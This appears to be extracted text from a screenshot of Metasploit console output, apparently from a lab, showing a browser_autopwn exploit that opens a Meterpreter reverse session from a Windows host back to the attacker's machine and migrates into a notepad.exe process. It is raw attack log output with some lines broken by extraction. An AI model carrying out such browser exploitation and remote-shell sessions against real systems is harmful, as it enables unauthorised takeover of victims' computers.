 [*] Sending stage (957487 bytes) to 192.168.10.111
[*] Meterpreter session 1 opened (192.168.10.105:3333 -> 192.168.
10.111:51608) at 2016-06-30 11:48:29 +0530
[*] Session ID 1 (192.168.10.105:3333 -> 192.168.10.111:51608) pr
ocessing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (3728)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3700
[+] Successfully migrated to process
msf auxiliary(browser_autopwn) > sessions -i
Active sessions
===============
Id Type Information
Connection
-- ---- -----------
----------
1 meterpreter x86/win32 WIN-97G4SSDJD5S\Apex @ WIN-97G4SSDJD
5S 192.168.10.105:3333 -> 192.168.10.111:51608 (192.168.10.111)
msf auxiliary(browser_autopwn) >